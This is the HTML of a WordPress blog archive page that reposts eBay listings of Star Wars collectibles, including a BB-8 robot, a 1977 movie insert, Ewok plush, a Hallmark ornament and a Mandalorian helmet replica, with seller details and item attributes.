  <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_16_Inch_BB_8_Robot_WITH_CONTROLLER_INTERACTIVE_06_zu.jpg" title="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE" alt="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE"/> <br/>
 
<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_16_Inch_BB_8_Robot_WITH_CONTROLLER_INTERACTIVE_07_xkj.jpg" title="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE" alt="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE"/> 
<br/> 	



 

<br/>
 	 <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE" alt="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE"/><br/>STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE. DOES NOT HAVE CHARGING CABLE. This item is in the category &#8220;Collectibles\Science Fiction &#038; Horror\Star Wars Collectibles\Other Star Wars Collectibles&#8221;. The seller is &#8220;ap36672009&#8243; and is located in this country: US. This item can be shipped worldwide.
  <ul> 
<li>Character: BB-8</li>
<li>Franchise: Star Wars</li>
<li>Convention/Event: Star Wars Celebration</li>
<li>Brand: Hasbro</li>
<li>Movie: VII:The Force Awakens</li>
<li>Series: The Clone Wars</li>
<li>Vintage: Yes</li>
   	</ul>	

	<br/>	
 	 <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE" alt="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE"/><br/> </div>

			</div><!-- .entry-content -->
	
	
	<footer class="entry-meta">
					<div>
				<span class="genericon genericon-month"></span><span class="posted-on">Posted on <a href="https://starwarsfesta.com/star-wars-16-inch-bb-8-robot-with-controller-interactive/" rel="bookmark"><time class="entry-date published" datetime="2022-02-26T08:29:40+00:00">February 26, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://starwarsfesta.com/author/admin/">admin</a></span></span>			</div>
												<div class="cat-links">
				<span class="genericon genericon-category"></span>Posted in <a href="https://starwarsfesta.com/category/star/" rel="category tag">star</a>			</div>
			
						<div class="tags-links">
				<span class="genericon genericon-tag"></span>Tagged <a href="https://starwarsfesta.com/tag/bb-8/" rel="tag">bb-8</a>, <a href="https://starwarsfesta.com/tag/controller/" rel="tag">controller</a>, <a href="https://starwarsfesta.com/tag/inch/" rel="tag">inch</a>, <a href="https://starwarsfesta.com/tag/interactive/" rel="tag">interactive</a>, <a href="https://starwarsfesta.com/tag/robot/" rel="tag">robot</a>, <a href="https://starwarsfesta.com/tag/star/" rel="tag">star</a>, <a href="https://starwarsfesta.com/tag/wars/" rel="tag">wars</a>			</div>
					
			</footer><!-- .entry-meta --></article><!-- #post-## -->

			
				
<article id="post-4162" class="post-4162 post type-post status-publish format-standard has-post-thumbnail hentry category-star tag-authentic tag-george tag-insert tag-lucus tag-movie tag-original tag-star tag-wars">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://starwarsfesta.com/star-wars-1977-original-authentic-movie-insert-14-x-36-george-lucus/" rel="bookmark">STAR WARS (1977) Original Authentic Movie Insert 14 X 36 George Lucus</a></h1>
	</header><!-- .entry-header -->
	<img width="32" height="80" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_1977_Original_Authentic_Movie_Insert_14_X_36_George_Lucus_01_hyds.jpg" class="vertical-image attachment-large wp-post-image" alt="STAR_WARS_1977_Original_Authentic_Movie_Insert_14_X_36_George_Lucus_01_hyds" />
		<div class="entry-content">
		<span class="genericon genericon-standard post-format-icon"></span><div class="post-format-content">	<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_1977_Original_Authentic_Movie_Insert_14_X_36_George_Lucus_01_jfyz.jpg" title="STAR WARS (1977) Original Authentic Movie Insert 14 X 36 George Lucus" alt="STAR WARS (1977) Original Authentic Movie Insert 14 X 36 George Lucus"/>

   	<br/>			
 <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_1977_Original_Authentic_Movie_Insert_14_X_36_George_Lucus_02_rtxv.jpg" title="STAR WARS (1977) Original Authentic Movie Insert 14 X 36 George Lucus" alt="STAR WARS (1977) Original Authentic Movie Insert 14 X 36 George Lucus"/> 
	 <br/>	
 

<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_1977_Original_Authentic_Movie_Insert_14_X_36_George_Lucus_03_mn.jpg" title="STAR WARS (1977) Original Authentic Movie Insert 14 X 36 George Lucus" alt="STAR WARS (1977) Original Authentic Movie Insert 14 X 36 George Lucus"/> <br/>
  <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_1977_Original_Authentic_Movie_Insert_14_X_36_George_Lucus_04_yquo.jpg" title="STAR WARS (1977) Original Authentic Movie Insert 14 X 36 George Lucus" alt="STAR WARS (1977) Original Authentic Movie Insert 14 X 36 George Lucus"/>
 
	  

<br/>	  
<br/>
	 <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="STAR WARS (1977) Original Authentic Movie Insert 14 X 36 George Lucus" alt="STAR WARS (1977) Original Authentic Movie Insert 14 X 36 George Lucus"/> 
<br/>


 1977 Star Wars Original Authentic Movie Insert. Measures: 14 x 36. Condition: Mint- Near Mint(see photos). Great condition &#8211; No pin holes, creases or blemishes! This item is in the category &#8220;Collectibles\Science Fiction &#038; Horror\Star Wars Collectibles\Other Star Wars Collectibles&#8221;. The seller is &#8220;bigscreenmovieposters&#8221; and is located in this country: US. This item can be shipped worldwide.
 <ul>
<li>Character: Luke Skywalker</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: United States</li>
<li>Movie: IV:Star Wars</li>
<li>Year: 1977</li>
<li>Vintage: Yes</li>
<li>Convention/Event: Star Wars Celebration</li>
<li>Brand: LUCASFILM Ltd.</li>
<li>Franchise: Star Wars</li>
  </ul>  
 	 <br/>	 
	 <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="STAR WARS (1977) Original Authentic Movie Insert 14 X 36 George Lucus" alt="STAR WARS (1977) Original Authentic Movie Insert 14 X 36 George Lucus"/> 	<br/>  </div>

			</div><!-- .entry-content -->
	
	
	<footer class="entry-meta">
					<div>
				<span class="genericon genericon-month"></span><span class="posted-on">Posted on <a href="https://starwarsfesta.com/star-wars-1977-original-authentic-movie-insert-14-x-36-george-lucus/" rel="bookmark"><time class="entry-date published" datetime="2022-02-25T20:25:39+00:00">February 25, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://starwarsfesta.com/author/admin/">admin</a></span></span>			</div>
												<div class="cat-links">
				<span class="genericon genericon-category"></span>Posted in <a href="https://starwarsfesta.com/category/star/" rel="category tag">star</a>			</div>
			
						<div class="tags-links">
				<span class="genericon genericon-tag"></span>Tagged <a href="https://starwarsfesta.com/tag/authentic/" rel="tag">authentic</a>, <a href="https://starwarsfesta.com/tag/george/" rel="tag">george</a>, <a href="https://starwarsfesta.com/tag/insert/" rel="tag">insert</a>, <a href="https://starwarsfesta.com/tag/lucus/" rel="tag">lucus</a>, <a href="https://starwarsfesta.com/tag/movie/" rel="tag">movie</a>, <a href="https://starwarsfesta.com/tag/original/" rel="tag">original</a>, <a href="https://starwarsfesta.com/tag/star/" rel="tag">star</a>, <a href="https://starwarsfesta.com/tag/wars/" rel="tag">wars</a>			</div>
					
			</footer><!-- .entry-meta --></article><!-- #post-## -->

			
				
<article id="post-4160" class="post-4160 post type-post status-publish format-standard has-post-thumbnail hentry category-star tag-public tag-star tag-wars">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://starwarsfesta.com/star-wars-in-public/" rel="bookmark">Star Wars In Public</a></h1>
	</header><!-- .entry-header -->
	<img width="100" height="56" src="https://starwarsfesta.com/wp-content/upload/Star_Wars_In_Public_01_snrm.jpg" class="attachment-large wp-post-image" alt="Star_Wars_In_Public_01_snrm" />
		<div class="entry-content">
		<span class="genericon genericon-standard post-format-icon"></span><div class="post-format-content"><iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/5MtBgDVPtx0" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>

			</div><!-- .entry-content -->
	
	
	<footer class="entry-meta">
					<div>
				<span class="genericon genericon-month"></span><span class="posted-on">Posted on <a href="https://starwarsfesta.com/star-wars-in-public/" rel="bookmark"><time class="entry-date published" datetime="2022-02-25T08:21:11+00:00">February 25, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://starwarsfesta.com/author/admin/">admin</a></span></span>			</div>
												<div class="cat-links">
				<span class="genericon genericon-category"></span>Posted in <a href="https://starwarsfesta.com/category/star/" rel="category tag">star</a>			</div>
			
						<div class="tags-links">
				<span class="genericon genericon-tag"></span>Tagged <a href="https://starwarsfesta.com/tag/public/" rel="tag">public</a>, <a href="https://starwarsfesta.com/tag/star/" rel="tag">star</a>, <a href="https://starwarsfesta.com/tag/wars/" rel="tag">wars</a>			</div>
					
			</footer><!-- .entry-meta --></article><!-- #post-## -->

			
				
<article id="post-4158" class="post-4158 post type-post status-publish format-standard has-post-thumbnail hentry category-star tag-disneyland tag-ewoks tag-limited tag-plush tag-rare tag-star tag-tokyo tag-tours tag-vintage tag-wars">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://starwarsfesta.com/star-wars-ewoks-plush-tokyo-disneyland-limited-star-tours-vintage-rare-from-jp/" rel="bookmark">Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP</a></h1>
	</header><!-- .entry-header -->
	<img width="80" height="80" src="https://starwarsfesta.com/wp-content/upload/Star_Wars_Ewoks_Plush_Tokyo_Disneyland_Limited_Star_Tours_Vintage_Rare_From_JP_01_mqy.jpg" class="attachment-large wp-post-image" alt="Star_Wars_Ewoks_Plush_Tokyo_Disneyland_Limited_Star_Tours_Vintage_Rare_From_JP_01_mqy" />
		<div class="entry-content">
		<span class="genericon genericon-standard post-format-icon"></span><div class="post-format-content"><img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Star_Wars_Ewoks_Plush_Tokyo_Disneyland_Limited_Star_Tours_Vintage_Rare_From_JP_01_zq.jpg" title="Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP" alt="Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP"/> 	<br/>

	<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Star_Wars_Ewoks_Plush_Tokyo_Disneyland_Limited_Star_Tours_Vintage_Rare_From_JP_02_hpx.jpg" title="Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP" alt="Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP"/>	  <br/>	  <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Star_Wars_Ewoks_Plush_Tokyo_Disneyland_Limited_Star_Tours_Vintage_Rare_From_JP_03_ndza.jpg" title="Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP" alt="Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP"/>
 <br/>  
<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Star_Wars_Ewoks_Plush_Tokyo_Disneyland_Limited_Star_Tours_Vintage_Rare_From_JP_04_rr.jpg" title="Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP" alt="Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP"/> 	 
 <br/>
  <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Star_Wars_Ewoks_Plush_Tokyo_Disneyland_Limited_Star_Tours_Vintage_Rare_From_JP_05_mq.jpg" title="Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP" alt="Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP"/> 

<br/>

   
 	<br/>

<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP" alt="Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP"/><br/>	International Buyers &#8211; Please Note. Thank you for your understanding. This item is in the category &#8220;Collectibles\Science Fiction &#038; Horror\Star Wars Collectibles\Other Star Wars Collectibles&#8221;. The seller is &#8220;miyas_shop&#8221; and is located in this country: JP. This item can be shipped worldwide.

<ul> 		

<li>Character: Ewoks</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: Japan</li>
<li>Movie: Star Wars</li>
<li>Series: Star Wars</li>
<li>Vintage: No</li>
<li>Convention/Event: Star Wars Celebration</li>
<li>Brand: disney</li>
<li>Franchise: Star Wars</li>
</ul>

 	
 	 <br/> 

<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP" alt="Star Wars Ewoks Plush Tokyo Disneyland Limited Star Tours Vintage Rare From JP"/>  	 

<br/>	</div>

			</div><!-- .entry-content -->
	
	
	<footer class="entry-meta">
					<div>
				<span class="genericon genericon-month"></span><span class="posted-on">Posted on <a href="https://starwarsfesta.com/star-wars-ewoks-plush-tokyo-disneyland-limited-star-tours-vintage-rare-from-jp/" rel="bookmark"><time class="entry-date published" datetime="2022-02-24T20:18:40+00:00">February 24, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://starwarsfesta.com/author/admin/">admin</a></span></span>			</div>
												<div class="cat-links">
				<span class="genericon genericon-category"></span>Posted in <a href="https://starwarsfesta.com/category/star/" rel="category tag">star</a>			</div>
			
						<div class="tags-links">
				<span class="genericon genericon-tag"></span>Tagged <a href="https://starwarsfesta.com/tag/disneyland/" rel="tag">disneyland</a>, <a href="https://starwarsfesta.com/tag/ewoks/" rel="tag">ewoks</a>, <a href="https://starwarsfesta.com/tag/limited/" rel="tag">limited</a>, <a href="https://starwarsfesta.com/tag/plush/" rel="tag">plush</a>, <a href="https://starwarsfesta.com/tag/rare/" rel="tag">rare</a>, <a href="https://starwarsfesta.com/tag/star/" rel="tag">star</a>, <a href="https://starwarsfesta.com/tag/tokyo/" rel="tag">tokyo</a>, <a href="https://starwarsfesta.com/tag/tours/" rel="tag">tours</a>, <a href="https://starwarsfesta.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://starwarsfesta.com/tag/wars/" rel="tag">wars</a>			</div>
					
			</footer><!-- .entry-meta --></article><!-- #post-## -->

			
				
<article id="post-4156" class="post-4156 post type-post status-publish format-standard has-post-thumbnail hentry category-star tag-beginnings tag-celebration tag-hallmark tag-orlando tag-ornament tag-star tag-stormtrooper tag-wars">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://starwarsfesta.com/star-wars-celebration-8-2017-orlando-hallmark-beginnings-stormtrooper-ornament/" rel="bookmark">Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament</a></h1>
	</header><!-- .entry-header -->
	<img width="60" height="80" src="https://starwarsfesta.com/wp-content/upload/Star_Wars_Celebration_8_2017_Orlando_Hallmark_Beginnings_Stormtrooper_Ornament_01_zw.jpg" class="vertical-image attachment-large wp-post-image" alt="Star_Wars_Celebration_8_2017_Orlando_Hallmark_Beginnings_Stormtrooper_Ornament_01_zw" />
		<div class="entry-content">
		<span class="genericon genericon-standard post-format-icon"></span><div class="post-format-content"><img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Star_Wars_Celebration_8_2017_Orlando_Hallmark_Beginnings_Stormtrooper_Ornament_01_ge.jpg" title="Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament" alt="Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament"/> 	<br/><img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Star_Wars_Celebration_8_2017_Orlando_Hallmark_Beginnings_Stormtrooper_Ornament_02_gw.jpg" title="Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament" alt="Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament"/>  
<br/>  
	  <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Star_Wars_Celebration_8_2017_Orlando_Hallmark_Beginnings_Stormtrooper_Ornament_03_yh.jpg" title="Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament" alt="Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament"/>
 	<br/>	 
   
<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Star_Wars_Celebration_8_2017_Orlando_Hallmark_Beginnings_Stormtrooper_Ornament_04_qrw.jpg" title="Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament" alt="Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament"/>	<br/>
 <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Star_Wars_Celebration_8_2017_Orlando_Hallmark_Beginnings_Stormtrooper_Ornament_05_np.jpg" title="Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament" alt="Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament"/>


<br/>	 <br/><img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament" alt="Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament"/>	<br/>
 	This will be sent bubblewrapped and boxed from a pet and smoke free environment! This item is in the category &#8220;Collectibles\Science Fiction &#038; Horror\Star Wars Collectibles\Other Star Wars Collectibles&#8221;. The seller is &#8220;jimspopcultureshop&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, Ukraine, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Brazil, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam, Uruguay, Russian Federation.
<br/>  <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament" alt="Star Wars Celebration 8 2017 Orlando Hallmark Beginnings Stormtrooper Ornament"/>  <br/>
		  	</div>

			</div><!-- .entry-content -->
	
	
	<footer class="entry-meta">
					<div>
				<span class="genericon genericon-month"></span><span class="posted-on">Posted on <a href="https://starwarsfesta.com/star-wars-celebration-8-2017-orlando-hallmark-beginnings-stormtrooper-ornament/" rel="bookmark"><time class="entry-date published" datetime="2022-02-24T08:17:03+00:00">February 24, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://starwarsfesta.com/author/admin/">admin</a></span></span>			</div>
												<div class="cat-links">
				<span class="genericon genericon-category"></span>Posted in <a href="https://starwarsfesta.com/category/star/" rel="category tag">star</a>			</div>
			
						<div class="tags-links">
				<span class="genericon genericon-tag"></span>Tagged <a href="https://starwarsfesta.com/tag/beginnings/" rel="tag">beginnings</a>, <a href="https://starwarsfesta.com/tag/celebration/" rel="tag">celebration</a>, <a href="https://starwarsfesta.com/tag/hallmark/" rel="tag">hallmark</a>, <a href="https://starwarsfesta.com/tag/orlando/" rel="tag">orlando</a>, <a href="https://starwarsfesta.com/tag/ornament/" rel="tag">ornament</a>, <a href="https://starwarsfesta.com/tag/star/" rel="tag">star</a>, <a href="https://starwarsfesta.com/tag/stormtrooper/" rel="tag">stormtrooper</a>, <a href="https://starwarsfesta.com/tag/wars/" rel="tag">wars</a>			</div>
					
			</footer><!-- .entry-meta --></article><!-- #post-## -->

			
				
<article id="post-4154" class="post-4154 post type-post status-publish format-standard has-post-thumbnail hentry category-mandalorian tag-color tag-detailed tag-fully tag-helm tag-helmet tag-mandalorian tag-replica tag-star tag-wars tag-wearable">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://starwarsfesta.com/mandalorian-star-wars-color-helmet-detailed-wearable-replica-fully-wearable-helm/" rel="bookmark">Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm</a></h1>
	</header><!-- .entry-header -->
	<img width="68" height="80" src="https://starwarsfesta.com/wp-content/upload/Mandalorian_Star_Wars_Color_helmet_detailed_wearable_Replica_Fully_Wearable_helm_01_en.jpg" class="vertical-image attachment-large wp-post-image" alt="Mandalorian_Star_Wars_Color_helmet_detailed_wearable_Replica_Fully_Wearable_helm_01_en" />
		<div class="entry-content">
		<span class="genericon genericon-standard post-format-icon"></span><div class="post-format-content">	 <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Mandalorian_Star_Wars_Color_helmet_detailed_wearable_Replica_Fully_Wearable_helm_01_femk.jpg" title="Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm" alt="Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm"/>  


<br/>  	
<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Mandalorian_Star_Wars_Color_helmet_detailed_wearable_Replica_Fully_Wearable_helm_02_ytoz.jpg" title="Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm" alt="Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm"/>

	 
<br/>
 <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Mandalorian_Star_Wars_Color_helmet_detailed_wearable_Replica_Fully_Wearable_helm_03_ym.jpg" title="Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm" alt="Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm"/>


 <br/>
   <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Mandalorian_Star_Wars_Color_helmet_detailed_wearable_Replica_Fully_Wearable_helm_04_bge.jpg" title="Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm" alt="Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm"/> 

<br/>	
	
<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Mandalorian_Star_Wars_Color_helmet_detailed_wearable_Replica_Fully_Wearable_helm_05_ve.jpg" title="Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm" alt="Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm"/>		<br/>  
 


<br/>   	 
<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm" alt="Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm"/>
 <br/>		 Star Wars Mandalorian Blue/white helmet detailed wearable Replica Fully Wearable. Steel-18 Gauge, Leather liner. It come with inner liner and Strap. Full adult size wearable helmet. Size: Suitable for head circumference up to approx. Long inside distance (back to front). 24.5 cm; Cross Size (ear to ear): approx. 20 cm &#8211; Includes Leather inlay with chin strap &#8211; -Weight: approx. Volumetric Weight: 4 kg approx. If You Can Not Find Your Favorite Item In My Shop, You Could Also Send Me The Picture Or Linking Of Which You&#8217;d Like. We Can Make The Item According To That. We Make A Promise That We Will Use The Best Material For The Item. You can order this Helmet Without any Hesitation. Note: We will provide only Helmet Stand is Not Part of this Sale&#8230;. This item is in the category &#8220;Collectibles\Science Fiction &#038; Horror\Star Wars Collectibles\Other Star Wars Collectibles&#8221;. The seller is &#8220;antiquelife_0&#8243; and is located in this country: IN.
	
<ul>


<li>Character: The Mandalorian</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: India</li>
<li>Movie: IV:Star Wars</li>
<li>Series: The Mandalorian</li>
<li>Year: 2022</li>
<li>Vintage: No</li>
<li>Convention/Event: Star Wars Celebration</li>
<li>Genre: Science Fiction &#038; Horror</li>
<li>Brand: Antique Life</li>
<li>Franchise: Star Wars</li>
 
</ul> 


<br/>  	 
<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm" alt="Mandalorian Star Wars Color helmet detailed wearable Replica Fully Wearable helm"/> 
 
<br/></div>

			</div><!-- .entry-content -->
	
	
	<footer class="entry-meta">
					<div>
				<span class="genericon genericon-month"></span><span class="posted-on">Posted on <a href="https://starwarsfesta.com/mandalorian-star-wars-color-helmet-detailed-wearable-replica-fully-wearable-helm/" rel="bookmark"><time class="entry-date published" datetime="2022-02-23T20:14:17+00:00">February 23, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://starwarsfesta.com/author/admin/">admin</a></span></span>			</div>
												<div class="cat-links">
				<span class="genericon genericon-category"></span>Posted in <a href="https://starwarsfesta.com/category/mandalorian/" rel="category tag">mandalorian</a>			</div>
			
						<div class="tags-links">
				<span class="genericon genericon-tag"></span>Tagged <a href="https://starwarsfesta.com/tag/color/" rel="tag">color</a>, <a href="https://starwarsfesta.com/tag/detailed/" rel="tag">detailed</a>, <a href="https://starwarsfesta.com/tag/fully/" rel="tag">fully</a>, <a href="https://starwarsfesta.com/tag/helm/" rel="tag">helm</a>, <a href="https://starwarsfesta.com/tag/helmet/" rel="tag">helmet</a>, <a href="https://starwarsfesta.com/tag/mandalorian/" rel="tag">mandalorian</a>, <a href="https://starwarsfesta.com/tag/replica/" rel="tag">replica</a>, <a href="https://starwarsfesta.com/tag/star/" rel="tag">star</a>, <a href="https://starwarsfesta.com/tag/wars/" rel="tag">wars</a>, <a href="https://starwarsfesta.com/tag/wearable/" rel="tag">wearable</a>			</div>
					
			</footer><!-- .entry-meta --></article><!-- #post-## -->

			
				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://starwarsfesta.com/2022/02/page/2/" ><span class="meta-nav genericon genericon-previous"></span> Older posts</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://starwarsfesta.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://starwarsfesta.com/star-wars-celebration-2025-t-shirt-size-l-short-sleeve-the-revenge-of-sis-star/">Star Wars Celebration 2025 T-Shirt size L Short Sleeve The Revenge of Sis STAR</a>
						</li>
					<li>
				<a href="https://starwarsfesta.com/star-wars-celebration-r2-d2-galactic-convention-diamond-collection-funko-pop/">Star Wars Celebration R2-D2 Galactic Convention Diamond Collection Funko Pop</a>
						</li>
					<li>
				<a href="https://starwarsfesta.com/star-wars-celebration-2025-yoda-t-shirt-size-l-short-sleeve-star-wars-star-wars/">STAR WARS Celebration 2025 Yoda T-Shirt size L Short Sleeve STAR WARS STAR WARS</a>
						</li>
					<li>
				<a href="https://starwarsfesta.com/star-wars-revealed-big-news/">Star Wars Revealed Big News</a>
						</li>
					<li>
				<a href="https://starwarsfesta.com/star-wars-t-shirt-star-wars-celebration-2025-size-m-short-sleeve-star-wars-star-2/">STAR WARS T-Shirt Star Wars Celebration 2025 size M Short Sleeve STAR WARS STAR</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://starwarsfesta.com/2026/01/'>January 2026</a></li>
	<li><a href='https://starwarsfesta.com/2025/12/'>December 2025</a></li>
	<li><a href='https://starwarsfesta.com/2025/11/'>November 2025</a></li>
	<li><a href='https://starwarsfesta.com/2025/10/'>October 2025</a></li>
	<li><a href='https://starwarsfesta.com/2025/09/'>September 2025</a></li>
	<li><a href='https://starwarsfesta.com/2025/08/'>August 2025</a></li>
	<li><a href='https://starwarsfesta.com/2025/07/'>July 2025</a></li>
	<li><a href='https://starwarsfesta.com/2025/06/'>June 2025</a></li>
	<li><a href='https://starwarsfesta.com/2025/05/'>May 2025</a></li>
	<li><a href='https://starwarsfesta.com/2025/04/'>April 2025</a></li>
	<li><a href='https://starwarsfesta.com/2025/03/'>March 2025</a></li>
	<li><a href='https://starwarsfesta.com/2025/02/'>February 2025</a></li>
	<li><a href='https://starwarsfesta.com/2025/01/'>January 2025</a></li>
